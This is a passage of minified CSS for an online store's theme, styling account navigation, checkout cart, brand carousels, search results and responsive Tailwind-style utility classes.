1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.overlay-black:before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.4}.overlay-black div{position:relative;z-index:10}.cms-page-view p{margin-bottom:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.cms-page-view h2,.cms-page-view h3,.cms-page-view h4,.cms-page-view h5,.cms-page-view h6{margin-bottom:1rem;font-weight:600;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.cms-page-view h2{font-size:40px;line-height:50px}.cms-page-view h3{font-size:30px;line-height:40px}.cms-page-view h4{font-size:20px;line-height:30px}.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.25rem}@media (min-width:1024px){.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.5rem}}.cms-brands h2{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.cms-brands h2{font-size:1.875rem;line-height:2.25rem}}.cms-brands h4{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.catalog-category-view input[type=checkbox]:checked{background-image:none}.catalog-category-view .columns{row-gap:0}@media (min-width:768px){.catalog-category-view .columns{row-gap:1rem}}.account-nav.nav-mobile ul li{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem}.account-nav.nav-mobile ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:none}.account-nav.nav-mobile ul li:last-child{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem;padding-top:1.25rem}.account-nav.nav-mobile ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:none}.account-nav ul li a{font-weight:500;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.account-nav ul li a,.account-nav ul li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li{margin-top:1rem;margin-bottom:1rem;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(246,246,246,var(--tw-bg-opacity));padding:1.25rem 1.75rem 1.25rem 1rem}.account-nav ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:url(../images/caret-right-solid.svg)}.sales-order-view ul li:not(:last-child) strong:after{display:none}.account-nav ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:url(../images/caret-right-solid-blue.svg)}.account-nav ul li:first-child{margin-top:0}.account-nav ul li:last-child{margin-top:0;background-color:transparent;padding-top:0}.account-nav ul li:last-child a{justify-content:flex-start;font-weight:600}.account-nav ul li:last-child a:before{margin-right:1rem;width:1.25rem;justify-content:flex-start;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));content:url(../images/power-off-solid.svg)}.account-nav ul li.current{--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity))}.account-nav ul li a:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account h1,.account-nav ul li strong{font-weight:500;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity))}.actions-toolbar{margin-top:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account .customer.actions-toolbar .primary button,.actions-toolbar .primary button{padding:1rem 3rem}.actions-toolbar.address-edit{border-top-width:0}.actions-toolbar a.back{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity));text-decoration:underline}.account .page-main{margin-top:0}@media (min-width:768px){.account .page-main{margin-top:2rem}}.account .columns{margin-top:0}@media (min-width:768px){.account .columns{margin-top:3rem}}.account h1{font-size:1.25rem;line-height:1.75rem;font-weight:600;color:rgba(32,32,38,var(--tw-text-opacity))}@media (min-width:1024px){.account h1{font-size:1.875rem;line-height:2.25rem}}.account .field,fieldset~fieldset{margin-top:2rem}.account label{font-size:.875rem;line-height:1.25rem;font-weight:600}.account input[type=checkbox]:checked{background-image:none}.account .box-content address,.account address{font-style:normal}.account .customer.actions-toolbar{margin-top:3rem;margin-bottom:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:0;padding-top:1rem}.account .message{justify-content:flex-start}.account .message.info{border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,151,54,var(--tw-border-opacity));background-color:rgba(255,151,54,.2);--tw-text-opacity: 1;color:rgba(255,151,54,var(--tw-text-opacity))}.account .actions-toolbar.save-button-mobile,.account .title-account{display:none}@media (min-width:768px){.account .actions-toolbar.save-button-mobile{display:flex}}.account .columns .sidebar-main{order:1;margin-left:-1.5rem;margin-right:-1.5rem;padding-bottom:3rem}@media (min-width:768px){.account .columns .sidebar-main{margin-left:0;margin-right:0;padding-bottom:0}}@media (min-width:768px){.account .title-account{display:block}}.customer-account-edit .actions-toolbar{margin-top:0}@media (min-width:768px){.customer-account-edit .actions-toolbar{margin-top:3rem}}.account .toolbar-bottom .toolbar-title{display:none}.account .toolbar-bottom .toolbar-number{background-color:transparent;font-size:13px;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account .action.delete,.account .action.edit,.account .field.comment-box,.account .field.qty,.account .rating-summary{display:none}.customer-account-create .flex-columns-wrapper{flex-direction:column}.customer-account-create .page-title-main{margin-top:5rem;display:block;text-align:left;font-size:1.625rem}@media (min-width:1024px){.customer-account-create .page-title-main{text-align:center}}.customer-account-create .actions-toolbar{margin-top:0;border-width:0}.sales-order-history .actions-toolbar,fieldset legend+br,form legend+br{display:none}.sales-order-view .order-items .cart-price,.sales-order-view .order-totals{font-size:.875rem;line-height:1.25rem}.sales-order-view .order-items>div:nth-child(even){background-color:transparent}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-items>div:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.order-links{display:block;align-items:center;--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}.row-full{margin-left:calc((100vw - 100%)/-2);width:100vw;overflow:hidden}@media (min-width:768px){.row-full{width:calc(100vw - 8.1px)}}.row-full--gradient{background:linear-gradient(317.6deg,#356789 -12.54%,#031f41 105.09%)}.row-full.slider{padding:0 ((100vw - 1200px)/2)px}.row-full.overflow{overflow:auto}.container-video{display:flex;align-items:center;min-height:780px}.video-box:after{content:'';position:absolute;bottom:0;right:-4rem;height:66.666667%;width:100%;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}@media (min-width:640px) and (max-width:767px){.video-box:after{height:75%}}@media (min-width:1024px){.video-box:after{bottom:-4rem;height:100%}}.plyr{z-index:10!important}.plyr--video{height:100%;border-radius:.375rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}.order-links li.current,fieldset label,fieldset legend,form label,form legend{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}fieldset label,form label{margin-bottom:.5rem;display:block}.block-our-brands button.arrow,fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity: 1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.field.required label:after{content:" *";font-weight:600;--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}@media (min-width:640px){.block-our-brands .brands-container{padding:0 calc((100vw - 640px)/2 + 25px)!important}}@media (min-width:768px){.block-our-brands .brands-container{padding:0 calc((100vw - 768px)/2 + 25px)!important}}@media (min-width:1024px){.block-our-brands .brands-container{padding:0 calc((100vw - 1024px)/2 + 25px)!important}}@media (min-width:1280px){.block-our-brands .brands-container{padding:0 calc((100vw - 1280px)/2 + 25px)!important}}.block-our-brands .brands-container .brand-box{width:170px}.block-our-brands button.arrow{width:45px;height:45px;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.block-our-brands button.arrow svg{height:1.5rem;width:1.5rem;padding:5px}.block-our-brands .amslider{max-width:inherit!important}.block-our-brands .progress-bar{position:relative;max-height:2px}.block-our-brands .progress-bar .swiper-pagination-progressbar-fill{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));border-radius:4px;height:4px;margin-top:-1px}.block-our-brands .swiper-slide{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));width:170px;height:90px;margin-right:25px;overflow:hidden}.block-our-brands .swiper-slide:last-child{margin-right:0}.brands-container-list .logo{height:105px;overflow:hidden}.brands-container-list .logo picture img{width:80px}@media (max-width:500px){.block-our-brands .swiper-slide{width:50%}}@media (min-width:640px){.block-our-brands .brands-container button.cta{top:-5px}}.cms-brands .brands-container-list .logo{height:105px}.cms-brands .brands-container-list .logo img{width:112px;height:auto}@media (min-width:640px){.bestsellers-block .row-full{width:100%;margin:0}.bestsellers-block .row-full .swiper-wrapper{display:grid}.bestsellers-block .row-full .swiper-wrapper .swiper-slide{flex-shrink:inherit}}@media (min-width:1024px){.bestsellers-block>div:first-child picture{margin-top:52px}}.cms_index_index .bestseller-block .product-info,.cms_index_index .bestseller-block .product-item-photo{width:100%}.advantages-content ul li{position:relative;padding-left:20px}.advantages-content ul li:before{content:'';left:0;top:10px;position:absolute;width:6px;height:6px;background:#3c73cb;border-radius:50%}.results-div:first-of-type{height:auto}.results-div:nth-child(4){height:12rem}.results-div:nth-child(3){max-height:32rem;overflow:hidden}@media (min-width:768px){.results-div:nth-child(3){overflow-y:scroll}}.more-products{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}@media (min-width:768px){.search-bar-custom{overflow:inherit}}.search-bar-custom .minimal-price .price-label,.search-bar-custom .minimal-price-link,.search-bar-custom .old-price{display:none}#gallery .gallery-container{height:338px}.field.required.pro label:after{--tw-text-opacity: 1 !important;color:rgba(60,115,203,var(--tw-text-opacity))!important}.axeptio_mount{z-index:1000!important}.checkout-cart-index th{font-family:Poppins,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:600}.checkout-cart-index .product-image-photo{border-radius:.25rem}.checkout-cart-index .swiper-button-next,.checkout-cart-index .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.checkout-cart-index .swiper-button-next:hover,.checkout-cart-index .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next:focus,.checkout-cart-index .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.checkout-cart-index .mobile-checkout-button>a,.checkout-cart-index .swiper-button-next:active,.checkout-cart-index .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next{right:-1rem;left:auto}.checkout-cart-index .swiper-button-prev{left:-1rem;right:auto}.checkout-cart-index .mobile-checkout-button>a{border-width:1px;border-color:rgba(255,172,21,var(--tw-border-opacity));background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:1rem;padding-bottom:1rem;color:rgba(255,172,21,var(--tw-text-opacity))}.checkout-onepage-success .page-title-main{flex-direction:column;text-align:center}.checkout-onepage-success .page-title-main:before{margin-left:auto;margin-right:auto;margin-top:4rem;margin-bottom:3rem;display:inline-block;height:4.5rem;width:4.5rem;content:"";background-size:72px 72px;background-image:url(../images/success-order-checked.png);background-repeat:no-repeat}.max-two-lines{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.search-info-product .pro-account .price+span{font-size:.75rem!important;line-height:1rem!important}@media (min-width:1024px) and (max-width:1280px){.search-result-logged-pro .search-result-logged-pro-price-container{margin-left:-3.5rem}.search-bar-custom .close-search-button{right:3rem!important}.search-item{margin-left:.5rem!important;margin-right:.5rem!important;gap:1rem!important}.search-info-product .texts *{font-size:.75rem!important;line-height:1rem!important}.search-info-product .pro-account .price{font-size:1rem!important;line-height:1.5rem!important}}@media (min-width:1280px) and (max-width:1281px){.search-bar-custom .close-search-button{right:3.5rem!important}}.last\:mr-0:last-child{margin-right:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity: 1;--tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:bg-jaune-light:focus-within{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.focus-within\:text-jaune-dark:focus-within{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:scale-125:hover{--tw-scale-x: 1.25;--tw-scale-y: 1.25}.hover\:scale-125:hover,.hover\:transform:hover{transform:var(--tw-transform)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary-yellow:hover{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-primary-blue:hover{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.hover\:bg-primary-yellow:hover{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-jaune-light:hover{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.hover\:text-primary-blue:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-jaune-dark:hover{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity: 1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.hover\:shadow-lg:hover,.hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-300:focus{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity))}.focus\:border-primary-yellow:focus{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-gray-500:focus{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-primary-yellow:focus{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.active\:text-jaune-dark:active{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.group:hover .group-hover\:ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.group:hover .group-hover\:ring-primary-yellow{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}@media (min-width:640px){.sm\:absolute{position:absolute}.sm\:top-0{top:0}.sm\:right-0{right:0}.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:my-0{margin-top:0;margin-bottom:0}.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mt-0{margin-top:0}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-3{margin-bottom:.75rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:h-\[240px\]{height:240px}.sm\:w-auto{width:auto}.sm\:w-48{width:12rem}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-100{width:35rem}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-wrap{flex-wrap:wrap}.sm\:justify-start{justify-content:flex-start}.sm\:gap-8{gap:2rem}.sm\:gap-6{gap:1.5rem}.sm\:rounded-lg{border-radius:.5rem}.sm\:border-0{border-width:0}.sm\:bg-image-hero-banner-desktop{background-image:url(../images/hero-banner-desktop.jpg)}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.sm\:px-14{padding-left:3.5rem;padding-right:3.5rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:pb-0{padding-bottom:0}.sm\:pt-10{padding-top:2.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:font-bold{font-weight:700}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:top-0{top:0}.md\:right-0{right:0}.md\:right-4{right:1rem}.md\:-top-1{top:-.25rem}.md\:-right-12{right:-3rem}.md\:bottom-20{bottom:5rem}.md\:bottom-16{bottom:4rem}.md\:left-auto{left:auto}.md\:right-auto{right:auto}.md\:left-0{left:0}.md\:top-1\/2{top:50%}.md\:-top-7{top:-1.75rem}.md\:order-3{order:3}.md\:order-2{order:2}.md\:float-none{float:none}.md\:m-auto{margin:auto}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-0{margin-top:0;margin-bottom:0}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:my-4{margin-top:1rem;margin-bottom:1rem}.md\:my-14{margin-top:3.5rem;margin-bottom:3.5rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mb-20{margin-bottom:5rem}.md\:mb-0{margin-bottom:0}.md\:mb-4{margin-bottom:1rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mt-2{margin-top:.5rem}.md\:ml-5{margin-left:1.25rem}.md\:mt-8{margin-top:2rem}.md\:mb-2{margin-bottom:.5rem}.md\:mt-4{margin-top:1rem}.md\:mr-2{margin-right:.5rem}.md\:mr-4{margin-right:1rem}.md\:mt-10{margin-top:2.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mt-6{margin-top:1.5rem}.md\:ml-0{margin-left:0}.md\:mb-5{margin-bottom:1.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-full{height:100%}.md\:h-12{height:3rem}.md\:h-auto{height:auto}.md\:h-24{height:6rem}.md\:h-\[247px\]{height:247px}.md\:h-\[557px\]{height:557px}.md\:h-96{height:24rem}.md\:h-\[650px\]{height:650px}.md\:h-\[400px\]{height:400px}.md\:min-h-0{min-height:0}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-6\/12{width:50%}.md\:w-\[900px\]{width:900px}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-10\/12{width:83.333333%}.md\:w-inherit{width:inherit}.md\:w-44{width:11rem}.md\:w-3\/5{width:60%}.md\:w-2\/5{width:40%}.md\:w-4\/5{width:80%}.md\:w-36{width:9rem}.md\:w-\[375px\]{width:375px}.md\:w-8\/12{width:66.666667%}.md\:w-\[450px\]{width:450px}.md\:min-w-fit{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.md\:max-w-\[9rem\]{max-width:9rem}.md\:max-w-full{max-width:100%}.md\:max-w-screen-xl{max-width:1280px}.md\:flex-auto{flex:1 1 auto}.md\:-translate-x-1\/3{--tw-translate-x: -33.333333%;transform:var(--tw-transform)}.md\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:self-start{align-self:flex-start}.md\:whitespace-nowrap{white-space:nowrap}.md\:rounded-2xl{border-radius:1rem}.md\:rounded-none{border-radius:0}.md\:border-0{border-width:0}.md\:border-b{border-bottom-width:1px}.md\:border-t-4{border-top-width:4px}.md\:border-progress-bar{--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity))}.md\:bg-transparent{background-color:transparent}.md\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.md\:p-14{padding:3.5rem}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:px-24{padding-left:6rem;padding-right:6rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:pr-0{padding-right:0}.md\:pb-0{padding-bottom:0}.md\:pb-4{padding-bottom:1rem}.md\:pl-4{padding-left:1rem}.md\:pt-3{padding-top:.75rem}.md\:pl-5{padding-left:1.25rem}.md\:pt-0{padding-top:0}.md\:pt-24{padding-top:6rem}.md\:pt-32{padding-top:8rem}.md\:pr-2{padding-right:.5rem}.md\:pr-32{padding-right:8rem}.md\:pb-12{padding-bottom:3rem}.md\:text-left{text-align:left}.md\:font-poppins{font-family:Poppins,sans-serif}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-\[2\.813rem\]{font-size:2.813rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:font-bold{font-weight:700}.md\:font-medium{font-weight:500}.md\:font-semibold{font-weight:600}.md\:font-normal{font-weight:400}.md\:normal-case{text-transform:none}.md\:text-medium-grey{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}.md\:hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}}@media (min-width:1024px){.lg\:container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.lg\:container{max-width:480px}}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}@media (min-width:1920px){.lg\:container{max-width:1920px}}.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-1\/2{top:50%;bottom:50%}.lg\:top-80{top:20rem}.lg\:top-1\/2{top:50%}.lg\:right-0{right:0}.lg\:bottom-\[-150px\]{bottom:-150px}.lg\:left-0{left:0}.lg\:right-\[70px\]{right:70px}.lg\:-left-10{left:-2.5rem}.lg\:-top-11{top:-2.75rem}.lg\:-right-7{right:-1.75rem}.lg\:-top-3{top:-.75rem}.lg\:top-64{top:16rem}.lg\:z-100{z-index:100}.lg\:order-2{order:2}.lg\:order-1{order:1}.lg\:order-3{order:3}.lg\:float-right{float:right}.lg\:m-0{margin:0}.lg\:-mx-0{margin-left:0;margin-right:0}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.lg\:my-5{margin-top:1.25rem;margin-bottom:1.25rem}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-16{margin-top:4rem;margin-bottom:4rem}.lg\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.lg\:ml-16{margin-left:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-2{margin-top:.5rem}.lg\:mb-0{margin-bottom:0}.lg\:mt-0{margin-top:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:-mr-5{margin-right:-1.25rem